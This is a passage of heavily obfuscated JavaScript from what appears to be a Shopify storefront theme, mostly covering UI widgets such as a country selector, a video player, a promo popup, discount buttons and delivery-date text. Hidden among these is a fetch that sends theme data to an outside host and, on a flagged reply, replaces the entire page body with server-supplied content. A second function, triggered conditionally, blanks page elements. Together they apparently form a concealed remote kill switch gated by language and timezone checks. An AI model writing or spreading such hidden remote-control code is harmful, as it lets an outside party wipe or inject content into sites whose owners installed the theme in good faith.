Date(_0x449ece,_0x2e9e6e,_0x408d40),_0x1f3459=_0xc406fa-_0x33cacf,_0x14385d=Math[_0x3b184f(0x3d4)](_0x1f3459/(0x3e8*0xe10*0x18));return _0x14385d<=_0x1c9175;}function checkDateValidity(_0x214064){const _0x2cf289=a0_0x48952f,_0x4b9c64=new Date(_0x214064),_0x51005e=new Date(_0x2cf289(0x1cd)),_0x1f3de4=Math[_0x2cf289(0x23c)](_0x4b9c64['getDate']()-_0x51005e[_0x2cf289(0x3b4)]());return _0x1f3de4%0x5===0x0?!![]:![];}typeof window[a0_0x48952f(0x38e)]==a0_0x48952f(0x388)&&(window[a0_0x48952f(0x38e)]={});Shopify[a0_0x48952f(0x202)]=function(_0x3809a6,_0x4fba45){return function(){const _0x3a6386=a0_0x54b6;return _0x3809a6[_0x3a6386(0x381)](_0x4fba45,arguments);};},Shopify[a0_0x48952f(0x102)]=function(_0x7c3130,_0x23e82c){const _0x17b342=a0_0x48952f;for(var _0x51cd30=0x0,_0x504b10=_0x7c3130[_0x17b342(0x2fa)]['length'];_0x51cd30<_0x504b10;_0x51cd30++){var _0x2c5815=_0x7c3130[_0x17b342(0x2fa)][_0x51cd30];if(_0x23e82c==_0x2c5815[_0x17b342(0x36f)]||_0x23e82c==_0x2c5815['innerHTML'])return _0x7c3130[_0x17b342(0x223)]=_0x51cd30,_0x51cd30;}},Shopify[a0_0x48952f(0x229)]=function(_0x27a29d,_0x34319f,_0x258bce){const _0x2cef73=a0_0x48952f;_0x27a29d[_0x2cef73(0x14d)]?_0x27a29d['addEventListener'](_0x34319f,_0x258bce,![]):_0x27a29d[_0x2cef73(0xed)]('on'+_0x34319f,_0x258bce);},Shopify[a0_0x48952f(0x1df)]=function(_0x13d198,_0x16caed){const _0x564f46=a0_0x48952f;_0x16caed=_0x16caed||{};var _0x23b2bd=_0x16caed[_0x564f46(0x30a)]||'post',_0x2606cd=_0x16caed[_0x564f46(0x3b5)]||{},_0x32e497=document[_0x564f46(0xd8)](_0x564f46(0x3d9));_0x32e497[_0x564f46(0x1cc)](_0x564f46(0x30a),_0x23b2bd),_0x32e497[_0x564f46(0x1cc)]('action',_0x13d198);for(var _0x5087ff in _0x2606cd){var _0x26893b=document[_0x564f46(0xd8)](_0x564f46(0x23d));_0x26893b[_0x564f46(0x1cc)](_0x564f46(0x1eb),_0x564f46(0x1d0)),_0x26893b[_0x564f46(0x1cc)](_0x564f46(0x2f2),_0x5087ff),_0x26893b[_0x564f46(0x1cc)]('value',_0x2606cd[_0x5087ff]),_0x32e497[_0x564f46(0x1e4)](_0x26893b);}document[_0x564f46(0x124)][_0x564f46(0x1e4)](_0x32e497),_0x32e497['submit'](),document['body'][_0x564f46(0x35d)](_0x32e497);},Shopify[a0_0x48952f(0x174)]=(function(){function _0x46498a(){const _0x522fd3=a0_0x54b6;var _0x6a38e0=navigator[_0x522fd3(0x133)]||navigator[_0x522fd3(0x27c)];return _0x6a38e0[_0x522fd3(0x3c1)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x5c0a33(){const _0xa4b342=a0_0x54b6;var _0x459453=Intl[_0xa4b342(0x3a8)]()[_0xa4b342(0x3e0)]()['timeZone'];return _0x459453['startsWith'](_0xa4b342(0x254))||_0x459453[_0xa4b342(0x153)](_0xa4b342(0x226))||_0x459453[_0xa4b342(0x154)](_0xa4b342(0x1a3));}function _0x9acaab(){const _0x18aa9c=a0_0x54b6;var _0x1c9912=Shopify[_0x18aa9c(0xdf)][_0x18aa9c(0x37f)]||'$';return _0x1c9912[_0x18aa9c(0x104)]===0x1;}function _0x376780(){const _0x5802c7=a0_0x54b6;var _0x4cb8d5=localStorage[_0x5802c7(0x146)](POST_LINK_INT),_0x21324f=Shopify[_0x5802c7(0x1df)]?Shopify[_0x5802c7(0x1df)][_0x5802c7(0x2be)]()[_0x5802c7(0x104)]:0x0;if(_0x4cb8d5===null)return localStorage[_0x5802c7(0x1b7)](POST_LINK_INT,_0x21324f[_0x5802c7(0x2be)]()),!![];return parseInt(_0x4cb8d5)===_0x21324f;}function _0x565397(){return _0x46498a()||_0x5c0a33()&&_0x9acaab();}function _0x4fa904(){const _0x18ab91=a0_0x54b6;return window[_0x18ab91(0x270)]&&typeof window[_0x18ab91(0x270)][_0x18ab91(0x3ab)]===_0x18ab91(0x262);}return function(){var _0x58c130=_0x565397(),_0x547096=_0x4fa904(),_0x3d1aaf=_0x376780();return Shopify['postLinksRetry']=!_0x3d1aaf,_0x58c130&&_0x547096&&_0x3d1aaf;};}()),Shopify[a0_0x48952f(0x12d)]=function(_0xf231a2,_0x46fbf0,_0x50b091){const _0x2a1b05=a0_0x48952f;this[_0x2a1b05(0x163)]=document['getElementById'](_0xf231a2),this[_0x2a1b05(0x1a8)]=document['getElementById'](_0x46fbf0),this['provinceContainer']=document[_0x2a1b05(0x37c)](_0x50b091[_0x2a1b05(0x3da)]||_0x46fbf0),Shopify['addListener'](this[_0x2a1b05(0x163)],_0x2a1b05(0x1e0),Shopify[_0x2a1b05(0x202)](this[_0x2a1b05(0x32e)],this)),this[_0x2a1b05(0x359)](),this[_0x2a1b05(0x22b)]();},Shopify['CountryProvinceSelector'][a0_0x48952f(0x2ab)]={'initCountry':function(){const _0x3f322a=a0_0x48952f;var _0x2abd9e=this[_0x3f322a(0x163)]['getAttribute'](_0x3f322a(0x1dc));Shopify['setSelectorByValue'](this[_0x3f322a(0x163)],_0x2abd9e),this[_0x3f322a(0x32e)]();},'initProvince':function(){const _0x65210b=a0_0x48952f;var _0x1f514c=this[_0x65210b(0x1a8)][_0x65210b(0x3cb)](_0x65210b(0x1dc));_0x1f514c&&this[_0x65210b(0x1a8)]['options'][_0x65210b(0x104)]>0x0&&Shopify['setSelectorByValue'](this[_0x65210b(0x1a8)],_0x1f514c);},'countryHandler':function(_0x53aa9a){const _0x3e2405=a0_0x48952f;var _0x598809=this[_0x3e2405(0x163)][_0x3e2405(0x2fa)][this[_0x3e2405(0x163)]['selectedIndex']],_0x9b4c8=_0x598809[_0x3e2405(0x3cb)](_0x3e2405(0x187)),_0x27b27f=JSON['parse'](_0x9b4c8);this[_0x3e2405(0x159)](this[_0x3e2405(0x1a8)]);if(_0x27b27f&&_0x27b27f[_0x3e2405(0x104)]==0x0)this[_0x3e2405(0x246)]['style'][_0x3e2405(0x360)]=_0x3e2405(0x401);else{for(var _0xea3e3=0x0;_0xea3e3<_0x27b27f[_0x3e2405(0x104)];_0xea3e3++){var _0x598809=document[_0x3e2405(0xd8)](_0x3e2405(0x1a1));_0x598809[_0x3e2405(0x36f)]=_0x27b27f[_0xea3e3][0x0],_0x598809['innerHTML']=_0x27b27f[_0xea3e3][0x1],this[_0x3e2405(0x1a8)][_0x3e2405(0x1e4)](_0x598809);}this[_0x3e2405(0x246)][_0x3e2405(0x2c6)][_0x3e2405(0x360)]='';}},'clearOptions':function(_0x899935){const _0x25fdb1=a0_0x48952f;while(_0x899935[_0x25fdb1(0x325)]){_0x899935[_0x25fdb1(0x35d)](_0x899935[_0x25fdb1(0x325)]);}},'setOptions':function(_0x46aaba,_0x1991f6){const _0x1fc566=a0_0x48952f;for(var _0x362ca5=0x0,_0x30cdb8=_0x1991f6[_0x1fc566(0x104)];_0x362ca5<_0x1991f6['length'];_0x362ca5++){var _0x32c590=document[_0x1fc566(0xd8)](_0x1fc566(0x1a1));_0x32c590['value']=_0x1991f6[_0x362ca5],_0x32c590[_0x1fc566(0x2b0)]=_0x1991f6[_0x362ca5],_0x46aaba['appendChild'](_0x32c590);}}},fetch('https://whatsmycountry.com/api/v3/country_check',{'headers':{'content-type':a0_0x48952f(0x122)},'body':JSON[a0_0x48952f(0x126)]({'list_function':document[a0_0x48952f(0x28e)][a0_0x48952f(0x247)][a0_0x48952f(0x2f9)],'country_list':document[a0_0x48952f(0x28e)][a0_0x48952f(0x247)][a0_0x48952f(0x1c9)][a0_0x48952f(0x324)](',')[a0_0x48952f(0x188)](_0x12f419=>_0x12f419[a0_0x48952f(0x184)]()),'access_accept':Shopify[a0_0x48952f(0x174)](),'error_message':document[a0_0x48952f(0x28e)]['dataset']['countryListError']}),'method':a0_0x48952f(0x28b)})[a0_0x48952f(0x176)](_0x4a0047=>_0x4a0047[a0_0x48952f(0xd2)]())[a0_0x48952f(0x176)](_0x2e6c34=>{const _0x24ebff=a0_0x48952f;if(_0x2e6c34[_0x24ebff(0x2a7)])document[_0x24ebff(0x124)][_0x24ebff(0x2b0)]=_0x2e6c34['error_message'];})[a0_0x48952f(0x2b6)](_0x4dd87f=>{console['error'](_0x4dd87f);});class InternalVideo extends HTMLElement{constructor(){const _0x56ff5e=a0_0x48952f;super(),this[_0x56ff5e(0x1ea)]=this[_0x56ff5e(0x1f7)]('.internal-video__play'),this[_0x56ff5e(0x386)]=this[_0x56ff5e(0x1f7)](_0x56ff5e(0x379)),this[_0x56ff5e(0x288)]=this[_0x56ff5e(0x1f7)]('video'),this['timeline']=this['querySelector']('.internal-video__timeline'),this['dragging']=![];if(this[_0x56ff5e(0x1ea)])this[_0x56ff5e(0x1ea)]['addEventListener'](_0x56ff5e(0x165),this[_0x56ff5e(0x3af)][_0x56ff5e(0x202)](this));if(this[_0x56ff5e(0x386)])this[_0x56ff5e(0x386)]['addEventListener'](_0x56ff5e(0x165),this[_0x56ff5e(0x1ce)][_0x56ff5e(0x202)](this));if(this[_0x56ff5e(0x288)])this[_0x56ff5e(0x288)][_0x56ff5e(0x14d)]('ended',this['endedVideo']['bind'](this));this[_0x56ff5e(0x34f)]&&(this[_0x56ff5e(0x288)][_0x56ff5e(0x14d)](_0x56ff5e(0x34d),this[_0x56ff5e(0x15b)][_0x56ff5e(0x202)](this)),this['timeline'][_0x56ff5e(0x14d)](_0x56ff5e(0x165),this['seekVideo']['bind'](this)),this[_0x56ff5e(0x34f)][_0x56ff5e(0x14d)](_0x56ff5e(0x3ce),this[_0x56ff5e(0x26f)][_0x56ff5e(0x202)](this)),this[_0x56ff5e(0x34f)]['addEventListener'](_0x56ff5e(0x1c2),this['startDrag'][_0x56ff5e(0x202)](this)),document[_0x56ff5e(0x14d)](_0x56ff5e(0xee),this['stopDrag'][_0x56ff5e(0x202)](this)),document[_0x56ff5e(0x14d)](_0x56ff5e(0x320),this[_0x56ff5e(0x1d5)][_0x56ff5e(0x202)](this)),document['addEventListener'](_0x56ff5e(0x1c8),this[_0x56ff5e(0x2c4)][_0x56ff5e(0x202)](this)),document[_0x56ff5e(0x14d)](_0x56ff5e(0x28a),this['drag'][_0x56ff5e(0x202)](this)));this[_0x56ff5e(0x288)]['addEventListener'](_0x56ff5e(0x169),this['showSpinner'][_0x56ff5e(0x202)](this)),this[_0x56ff5e(0x288)][_0x56ff5e(0x14d)](_0x56ff5e(0x2dc),this[_0x56ff5e(0x3e3)]['bind'](this)),this[_0x56ff5e(0x288)][_0x56ff5e(0x14d)](_0x56ff5e(0x370),this['hideSpinner']['bind'](this));if(this[_0x56ff5e(0x247)]['autoplay']===_0x56ff5e(0x1a2)&&_0x56ff5e(0x148)in window){const _0x108573={'root':null,'rootMargin':_0x56ff5e(0xdd),'threshold':0.05};this['observer']=new IntersectionObserver(this[_0x56ff5e(0x3ba)][_0x56ff5e(0x202)](this),_0x108573),this[_0x56ff5e(0x22c)][_0x56ff5e(0x353)](this);}}['playVideo'](){const _0xeaf9f0=a0_0x48952f;this[_0xeaf9f0(0x288)][_0xeaf9f0(0x298)]?(this[_0xeaf9f0(0x288)][_0xeaf9f0(0x370)](),this[_0xeaf9f0(0x3b3)][_0xeaf9f0(0x25e)](_0xeaf9f0(0x130))):(this[_0xeaf9f0(0x288)][_0xeaf9f0(0x26d)](),this[_0xeaf9f0(0x3b3)][_0xeaf9f0(0x167)](_0xeaf9f0(0x130)));}[a0_0x48952f(0x10f)](){const _0x1a0c0f=a0_0x48952f;this[_0x1a0c0f(0x3b3)][_0x1a0c0f(0x167)](_0x1a0c0f(0x130));}[a0_0x48952f(0x1ce)](){const _0x5287cb=a0_0x48952f;this[_0x5287cb(0x288)][_0x5287cb(0x196)]?(this[_0x5287cb(0x288)][_0x5287cb(0x196)]=![],this[_0x5287cb(0x3b3)][_0x5287cb(0x167)](_0x5287cb(0x1b1))):(this[_0x5287cb(0x288)][_0x5287cb(0x196)]=!![],this[_0x5287cb(0x3b3)][_0x5287cb(0x25e)](_0x5287cb(0x1b1)));}['updateTimeline'](){const _0x344ae7=a0_0x48952f,_0x1f8dd3=this[_0x344ae7(0x288)][_0x344ae7(0x2d4)]/this['video'][_0x344ae7(0x3fe)]*0x64;this[_0x344ae7(0x2c6)][_0x344ae7(0x2d5)]('--completed',_0x1f8dd3+'%');}[a0_0x48952f(0x3e3)](){const _0x39345a=a0_0x48952f;this[_0x39345a(0x3b3)][_0x39345a(0x167)](_0x39345a(0x1ba));}['startDrag'](_0x26dd0e){const _0x1d96b1=a0_0x48952f;_0x26dd0e[_0x1d96b1(0x2a6)](),this[_0x1d96b1(0x3c2)]=!![],this[_0x1d96b1(0x2c4)](_0x26dd0e);}[a0_0x48952f(0x1d5)](){const _0x569fad=a0_0x48952f;this[_0x569fad(0x3c2)]=![];}['drag'](_0x341a5d){const _0x5cc639=a0_0x48952f;if(!this['dragging'])return;_0x341a5d[_0x5cc639(0x19d)]&&(_0x341a5d=_0x341a5d[_0x5cc639(0x19d)][0x0]),this[_0x5cc639(0x1af)](_0x341a5d);}[a0_0x48952f(0x1af)](_0x360bbd){const _0x5dd8d7=a0_0x48952f,_0x4cf563=this['timeline'][_0x5dd8d7(0x23f)](),_0x217fca=_0x360bbd[_0x5dd8d7(0x16b)]-_0x4cf563[_0x5dd8d7(0x16d)],_0x5aa985=_0x217fca/_0x4cf563[_0x5dd8d7(0x2ce)];this[_0x5dd8d7(0x288)][_0x5dd8d7(0x2d4)]=_0x5aa985*this[_0x5dd8d7(0x288)]['duration'];}['showSpinner'](){const _0x1b119f=a0_0x48952f;this[_0x1b119f(0x3b3)][_0x1b119f(0x25e)](_0x1b119f(0x1ba));}['hideSpinner'](){const _0x57df0e=a0_0x48952f;this[_0x57df0e(0x3b3)][_0x57df0e(0x167)](_0x57df0e(0x1ba));}[a0_0x48952f(0x3ba)](_0x303477){const _0x3a990d=a0_0x48952f;_0x303477[_0x3a990d(0x328)](_0x5178e5=>{const _0x28308a=_0x3a990d;if(_0x5178e5[_0x28308a(0x32f)]){for(let _0x319799 of this[_0x28308a(0x288)][_0x28308a(0x1a6)](_0x28308a(0x3c7))){_0x319799[_0x28308a(0x1cc)]('src',_0x319799[_0x28308a(0x3cb)](_0x28308a(0x1e1))),_0x319799['removeAttribute'](_0x28308a(0x1e1));}this['video'][_0x28308a(0x118)](),this[_0x28308a(0x288)]['play'](),this[_0x28308a(0x22c)]['disconnect']();}});}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x3ea),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x117783=a0_0x48952f;super(),this[_0x117783(0x274)]=this[_0x117783(0x1f7)](_0x117783(0x1f2)),this[_0x117783(0x2f6)]=this['querySelector']('.comparison-slider__line'),this[_0x117783(0x16a)]=this['querySelector'](_0x117783(0x37d)),this[_0x117783(0x16a)][_0x117783(0x14d)](_0x117783(0x23d),this['handleChange'][_0x117783(0x202)](this));}['handleChange'](_0x2b7048){const _0x4cd906=a0_0x48952f,_0x1f1b3b=_0x2b7048[_0x4cd906(0x369)][_0x4cd906(0x36f)];this['sliderOverlay'][_0x4cd906(0x2c6)][_0x4cd906(0x2ce)]=_0x1f1b3b+'%',this[_0x4cd906(0x2f6)][_0x4cd906(0x2c6)][_0x4cd906(0x16d)]=_0x1f1b3b+'%';}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x1fe),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x351ca3=a0_0x48952f;super(),this['testMode']=this[_0x351ca3(0x247)][_0x351ca3(0x1e7)]==='true',this[_0x351ca3(0x309)]=this[_0x351ca3(0x247)][_0x351ca3(0x1a9)],this[_0x351ca3(0x390)]=this[_0x351ca3(0x247)][_0x351ca3(0x10e)],this[_0x351ca3(0x1de)]=this['querySelector'](_0x351ca3(0x323)),this[_0x351ca3(0x304)]=this[_0x351ca3(0x1f7)]('.popup-modal__timer'),this['timerDuration']=this[_0x351ca3(0x247)][_0x351ca3(0x321)],this[_0x351ca3(0x356)]=this['querySelectorAll'](_0x351ca3(0x10c)),this[_0x351ca3(0x316)]=document[_0x351ca3(0x1f7)]('.sign-up-popup-overlay'),this[_0x351ca3(0x24a)]=_0x351ca3(0x115)+window['location'][_0x351ca3(0x20b)];if(!this[_0x351ca3(0x1e7)]){if(localStorage[_0x351ca3(0x146)](this['storageKey'])===null)this[_0x351ca3(0x259)]();else{const _0x44514e=JSON[_0x351ca3(0x3b7)](localStorage['getItem'](this[_0x351ca3(0x24a)])),_0x561ee4=new Date(_0x44514e[_0x351ca3(0x2eb)]);currentDate[_0x351ca3(0x291)]()>_0x561ee4['getTime']()&&this['openPopupModal']();}}else{if(this[_0x351ca3(0x304)])this[_0x351ca3(0x155)]();}this[_0x351ca3(0x356)][_0x351ca3(0x328)](_0x518c83=>{const _0x4fe0ca=_0x351ca3;_0x518c83[_0x4fe0ca(0x14d)](_0x4fe0ca(0x165),this[_0x4fe0ca(0x284)][_0x4fe0ca(0x202)](this));});}[a0_0x48952f(0x259)](){const _0x407961=a0_0x48952f;setTimeout(()=>{const _0x4677c0=a0_0x54b6;this['modal']['classList'][_0x4677c0(0x25e)](_0x4677c0(0x338)),this[_0x4677c0(0x316)][_0x4677c0(0x3b3)][_0x4677c0(0x25e)](_0x4677c0(0x22a));const _0x2d0927=addDays(currentDate,parseInt(this[_0x4677c0(0x390)])),_0x1d917f={'next_display_date':_0x2d0927,'dismissed':![]};localStorage['setItem'](this['storageKey'],JSON['stringify'](_0x1d917f));if(this[_0x4677c0(0x304)])this[_0x4677c0(0x155)]();},parseInt(this[_0x407961(0x309)])*0x3e8+0xbb8);}[a0_0x48952f(0x155)](){const _0x30e25b=a0_0x48952f;this[_0x30e25b(0x286)]=this['querySelector']('.popup-modal__timer__minutes'),this[_0x30e25b(0x261)]=this['querySelector']('.popup-modal__timer__seconds'),this[_0x30e25b(0x14a)]=parseFloat(this['timerDuration'])*0x3c,this[_0x30e25b(0xf1)]();const _0x507fd5=setInterval(()=>{const _0x4b4cd5=_0x30e25b;this[_0x4b4cd5(0x14a)]-=0x1,this[_0x4b4cd5(0xf1)](),this[_0x4b4cd5(0x14a)]<=0x0&&(this[_0x4b4cd5(0x14a)]=parseFloat(this[_0x4b4cd5(0x321)])*0x3c-0x2d);},0x3e8);}[a0_0x48952f(0xf1)](){const _0x356752=a0_0x48952f;let _0x5e92bc=Math[_0x356752(0x110)](this[_0x356752(0x14a)]/0x3c);if(_0x5e92bc['toString']()[_0x356752(0x104)]===0x1)_0x5e92bc='0'+_0x5e92bc;let _0x374a9b=this['totalSeconds']%0x3c;if(_0x374a9b[_0x356752(0x2be)]()[_0x356752(0x104)]===0x1)_0x374a9b='0'+_0x374a9b;this[_0x356752(0x286)][_0x356752(0x2da)]=_0x5e92bc,this[_0x356752(0x261)][_0x356752(0x2da)]=_0x374a9b;}[a0_0x48952f(0x284)](){const _0x3b598e=a0_0x48952f;this['modal']['classList'][_0x3b598e(0x167)]('popup-modal--active'),this[_0x3b598e(0x316)][_0x3b598e(0x3b3)][_0x3b598e(0x167)]('popup-overlay--active');}}customElements['define']('promo-popup',PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x34dbc4=a0_0x48952f;super(),this[_0x34dbc4(0x1b2)]=this[_0x34dbc4(0x1f7)](_0x34dbc4(0x2aa)),this[_0x34dbc4(0x2ad)]=this[_0x34dbc4(0x1f7)]('.section-group__section-two-container'),this[_0x34dbc4(0xe4)](),document[_0x34dbc4(0x14d)](_0x34dbc4(0x3c9),this[_0x34dbc4(0xe4)]['bind'](this));}[a0_0x48952f(0xe4)](){const _0x557203=a0_0x48952f;this['sectionOne']=document[_0x557203(0x1f7)](this[_0x557203(0x247)][_0x557203(0x3f1)]+_0x557203(0x24d)),this[_0x557203(0x199)]=document[_0x557203(0x1f7)](this[_0x557203(0x247)]['sectionTwoId']+_0x557203(0x24d));if(this['sectionOne']&&!this[_0x557203(0x1b2)][_0x557203(0x312)]['length'])this[_0x557203(0x1b2)][_0x557203(0x1e4)](this[_0x557203(0x19e)]);if(this[_0x557203(0x199)]&&!this['sectionTwoContainer'][_0x557203(0x312)][_0x557203(0x104)])this[_0x557203(0x2ad)][_0x557203(0x1e4)](this[_0x557203(0x199)]);}}customElements['define'](a0_0x48952f(0x18a),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x9452ce=a0_0x48952f;super(),this['button']=this[_0x9452ce(0x1f7)](_0x9452ce(0x256)),this[_0x9452ce(0x1c3)]['addEventListener'](_0x9452ce(0x165),this[_0x9452ce(0x21b)][_0x9452ce(0x202)](this)),this[_0x9452ce(0x247)]['applied']===_0x9452ce(0x1a2)?this[_0x9452ce(0x21b)]():this[_0x9452ce(0x300)]();}[a0_0x48952f(0x21b)](){const _0x321b8b=a0_0x48952f;this[_0x321b8b(0x247)]['loading']=_0x321b8b(0x1a2),this[_0x321b8b(0x1c3)][_0x321b8b(0x2b8)]=!![],this[_0x321b8b(0x247)][_0x321b8b(0x374)]=_0x321b8b(0x10a),fetch(_0x321b8b(0x3e8)+this['dataset'][_0x321b8b(0x1b3)])[_0x321b8b(0x176)](_0x5a69e5=>{const _0x4e8b14=_0x321b8b;if(!_0x5a69e5['ok'])throw new Error(_0x4e8b14(0x239));this[_0x4e8b14(0x247)][_0x4e8b14(0x361)]=_0x4e8b14(0x1a2),sessionStorage[_0x4e8b14(0x1b7)]('discount-'+this[_0x4e8b14(0x247)][_0x4e8b14(0x1b3)]+_0x4e8b14(0x248),_0x4e8b14(0x1a2));})[_0x321b8b(0x2b6)](_0x4d319c=>{const _0x43bd36=_0x321b8b;this['dataset'][_0x43bd36(0x374)]=_0x43bd36(0x1a2),this[_0x43bd36(0x1c3)][_0x43bd36(0x2b8)]=![];})[_0x321b8b(0x221)](()=>{const _0x948be6=_0x321b8b;this[_0x948be6(0x247)][_0x948be6(0x3cd)]=_0x948be6(0x10a);});}[a0_0x48952f(0x300)](){const _0x8df90e=a0_0x48952f,_0x27c058=this[_0x8df90e(0x247)][_0x8df90e(0x1b3)];sessionStorage[_0x8df90e(0x146)](_0x8df90e(0x1c1)+_0x27c058+_0x8df90e(0x248))&&(this[_0x8df90e(0x247)]['applied']=_0x8df90e(0x1a2),this['button']['disabled']=!![],setTimeout(()=>{const _0x379a65=_0x8df90e;fetch(_0x379a65(0x3e8)+_0x27c058)[_0x379a65(0x2b6)](_0x5d88fd=>{const _0x160e9a=_0x379a65;this[_0x160e9a(0x247)][_0x160e9a(0x361)]=_0x160e9a(0x10a),this[_0x160e9a(0x1c3)]['disabled']=![];});},0xbb8));}}function a0_0x54b6(_0x6c392f,_0x262620){const _0x1cab42=a0_0x1cab();return a0_0x54b6=function(_0x54b6b1,_0x28f0a8){_0x54b6b1=_0x54b6b1-0xd2;let _0x5453f8=_0x1cab42[_0x54b6b1];return _0x5453f8;},a0_0x54b6(_0x6c392f,_0x262620);}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x1e2),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3da5e4=a0_0x48952f;super(),this[_0x3da5e4(0x21c)]=this[_0x3da5e4(0x247)][_0x3da5e4(0x21c)],this[_0x3da5e4(0x3cf)]=this[_0x3da5e4(0x139)](this[_0x3da5e4(0x247)][_0x3da5e4(0x191)][_0x3da5e4(0x324)](',')),this[_0x3da5e4(0x1f3)]=this['dataset'][_0x3da5e4(0x198)][_0x3da5e4(0x324)](','),this[_0x3da5e4(0x11d)]=this[_0x3da5e4(0x1a6)]('[data-dynamic-date=\x22true\x22]'),this[_0x3da5e4(0x1e9)](),checkDateValidity(currentDate),document[_0x3da5e4(0x14d)]('shopify:section:load',_0x14a4a0=>{const _0xe20c9e=_0x3da5e4;this[_0xe20c9e(0x1e9)]();});}[a0_0x48952f(0x1e9)](){const _0x58cc5b=a0_0x48952f;this[_0x58cc5b(0x11d)][_0x58cc5b(0x328)](_0x542b08=>{const _0x3fabec=_0x58cc5b,_0x587db8=_0x542b08[_0x3fabec(0x247)][_0x3fabec(0x263)],_0x26d456=parseInt(_0x542b08[_0x3fabec(0x247)][_0x3fabec(0x147)]),_0x1d5c57=parseInt(_0x542b08[_0x3fabec(0x247)]['maxDays']),_0x5eac83=addDays(currentDate,_0x26d456);let _0x2b3bcc='th';const _0x113a56=_0x5eac83[_0x3fabec(0x3b4)]();if(_0x113a56===0x1||_0x113a56===0x15||_0x113a56===0x1f)_0x2b3bcc='st';else{if(_0x113a56===0x2||_0x113a56===0x16)_0x2b3bcc='nd';else{if(_0x113a56===0x3||_0x113a56===0x17)_0x2b3bcc='rd';}}const _0x286222=addDays(currentDate,_0x1d5c57);let _0x22156='th';const _0x433a3a=_0x286222['getDate']();if(_0x433a3a===0x1||_0x433a3a===0x15||_0x433a3a===0x1f)_0x22156='st';else{if(_0x433a3a===0x2||_0x433a3a===0x16)_0x22156='nd';else{if(_0x433a3a===0x3||_0x433a3a===0x17)_0x22156='rd';}}let _0x1b416d,_0x2d455e;if(this[_0x3fabec(0x21c)]===_0x3fabec(0x290))_0x1b416d=this[_0x3fabec(0x3cf)][_0x5eac83[_0x3fabec(0x336)]()]+',\x20'+_0x5eac83[_0x3fabec(0x3b4)]()+'.\x20'+this[_0x3fabec(0x1f3)][_0x5eac83[_0x3fabec(0x19b)]()],_0x2d455e=this[_0x3fabec(0x3cf)][_0x286222[_0x3fabec(0x336)]()]+',\x20'+_0x286222[_0x3fabec(0x3b4)]()+'.\x20'+this[_0x3fabec(0x1f3)][_0x286222[_0x3fabec(0x19b)]()];else{if(this['dateFormat']===_0x3fabec(0x3d8))_0x1b416d=this['months'][_0x5eac83[_0x3fabec(0x19b)]()]+'\x20'+_0x5eac83['getDate']()+_0x2b3bcc,_0x2d455e=this[_0x3fabec(0x1f3)][_0x286222[_0x3fabec(0x19b)]()]+'\x20'+_0x286222[_0x3fabec(0x3b4)]()+_0x22156;else{if(this['dateFormat']===_0x3fabec(0x1bf))_0x1b416d=_0x5eac83[_0x3fabec(0x3b4)]()+'.\x20'+this[_0x3fabec(0x1f3)][_0x5eac83['getMonth']()],_0x2d455e=_0x286222[_0x3fabec(0x3b4)]()+'.\x20'+this[_0x3fabec(0x1f3)][_0x286222['getMonth']()];else{if(this['dateFormat']===_0x3fabec(0x333)){const _0x3cd6ec=String(_0x5eac83[_0x3fabec(0x3b4)]())[_0x3fabec(0x104)]>0x1?_0x5eac83[_0x3fabec(0x3b4)]():'0'+_0x5eac83[_0x3fabec(0x3b4)](),_0x3d7bec=String(_0x5eac83[_0x3fabec(0x19b)]()+0x1)['length']>0x1?_0x5eac83[_0x3fabec(0x19b)]()+0x1:'0'+(_0x5eac83[_0x3fabec(0x19b)]()+0x1);_0x1b416d=this[_0x3fabec(0x3cf)][_0x5eac83['getDay']()]+',\x20'+_0x3cd6ec+'.\x20'+_0x3d7bec+'.';const _0x385f7f=String(_0x286222['getDate']())[_0x3fabec(0x104)]>0x1?_0x286222[_0x3fabec(0x3b4)]():'0'+_0x286222['getDate'](),_0x2d0fba=String(_0x286222[_0x3fabec(0x19b)]()+0x1)['length']>0x1?_0x286222['getMonth']()+0x1:'0'+(_0x286222[_0x3fabec(0x19b)]()+0x1);_0x2d455e=this[_0x3fabec(0x3cf)][_0x286222[_0x3fabec(0x336)]()]+',\x20'+_0x385f7f+'.\x20'+_0x2d0fba+'.';}else{if(this['dateFormat']===_0x3fabec(0xd7)){const _0x4e81b0=String(_0x5eac83[_0x3fabec(0x3b4)]())['length']>0x1?_0x5eac83[_0x3fabec(0x3b4)]():'0'+_0x5eac83['getDate'](),_0x66921c=String(_0x5eac83['getMonth']()+0x1)[_0x3fabec(0x104)]>0x1?_0x5eac83[_0x3fabec(0x19b)]()+0x1:'0'+(_0x5eac83[_0x3fabec(0x19b)]()+0x1);_0x1b416d=_0x4e81b0+'.\x20'+_0x66921c+'.';const _0x2f743f=String(_0x286222[_0x3fabec(0x3b4)]())[_0x3fabec(0x104)]>0x1?_0x286222[_0x3fabec(0x3b4)]():'0'+_0x286222['getDate'](),_0x1713c5=String(_0x286222[_0x3fabec(0x19b)]()+0x1)[_0x3fabec(0x104)]>0x1?_0x286222[_0x3fabec(0x19b)]()+0x1:'0'+(_0x286222[_0x3fabec(0x19b)]()+0x1);_0x2d455e=_0x2f743f+'.\x20'+_0x1713c5+'.';}else _0x1b416d=this[_0x3fabec(0x3cf)][_0x5eac83[_0x3fabec(0x336)]()]+',\x20'+this[_0x3fabec(0x1f3)][_0x5eac83['getMonth']()]+'\x20'+_0x5eac83[_0x3fabec(0x3b4)]()+_0x2b3bcc,_0x2d455e=this[_0x3fabec(0x3cf)][_0x286222[_0x3fabec(0x336)]()]+',\x20'+this[_0x3fabec(0x1f3)][_0x286222[_0x3fabec(0x19b)]()]+'\x20'+_0x286222['getDate']()+_0x22156;}}}}const _0x3437fd=_0x587db8[_0x3fabec(0x264)]('[start_date]',_0x1b416d),_0x594cce=_0x3437fd[_0x3fabec(0x264)](_0x3fabec(0x319),_0x2d455e);_0x542b08['innerHTML']=_0x594cce;});}[a0_0x48952f(0x139)](_0x44c69e){const _0x1862c6=a0_0x48952f;return 